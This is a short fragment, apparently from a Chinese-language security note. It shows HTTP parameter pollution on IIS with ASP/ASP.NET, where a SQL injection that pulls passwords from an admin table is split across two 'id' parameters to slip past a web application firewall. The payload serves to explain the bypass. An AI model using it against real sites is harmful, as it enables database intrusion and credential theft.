 id=union+select+password/*&id=*/from+admin
WAF（用来逃避select * from xxx的规则校验）
IIS+ASP/ASP.NET（HPP）
id=union+select+password/*,*/from+admin
数据库
id=union select password from admin